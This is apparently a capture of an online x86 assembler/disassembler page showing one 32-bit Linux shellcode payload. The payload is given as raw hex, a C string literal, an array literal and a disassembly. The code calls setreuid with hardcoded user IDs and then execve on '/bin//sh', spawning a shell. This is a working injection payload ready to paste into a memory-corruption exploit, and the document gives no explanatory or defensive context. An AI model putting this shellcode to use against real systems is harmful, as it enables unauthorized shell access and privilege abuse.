 https://defuse.ca/online-x86-assembler.htm#disassembly2
Disassembly
Raw Hex (zero bytes in bold):
6A465866BBB70466B95304CD8031D26A0B5852682F2F7368682F62696E89E3525389E1CD80
String Literal:
"\x6A\x46\x58\x66\xBB\xB7\x04\x66\xB9\x53\x04\xCD\x80\x31\xD2\x6A\x0B\x58
\x52\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x89\xE3\x52\x53\x89\xE1\xCD\x80"
Array Literal:
{ 0x6A, 0x46, 0x58, 0x66, 0xBB, 0xB7, 0x04, 0x66, 0xB9, 0x53, 0x04, 0xCD,
0x80, 0x31, 0xD2, 0x6A, 0x0B, 0x58, 0x52, 0x68, 0x2F, 0x2F, 0x73, 0x68, 0x68,
0x2F, 0x62, 0x69, 0x6E, 0x89, 0xE3, 0x52, 0x53, 0x89, 0xE1, 0xCD, 0x80 }
Disassembly:
0:  6a 46                   push   0x46
2:  58                      pop    eax
3:  66 bb b7 04             mov    bx,0x4b7
7:  66 b9 53 04             mov    cx,0x453
b:  cd 80                   int    0x80
d:  31 d2                   xor    edx,edx
f:  6a 0b                   push   0xb
11: 58                      pop    eax
12: 52                      push   edx
13: 68 2f 2f 73 68          push   0x68732f2f
18: 68 2f 62 69 6e          push   0x6e69622f
1d: 89 e3                   mov    ebx,esp
1f: 52                      push   edx
20: 53                      push   ebx
21: 89 e1                   mov    ecx,esp
23: cd 80                   int    0x80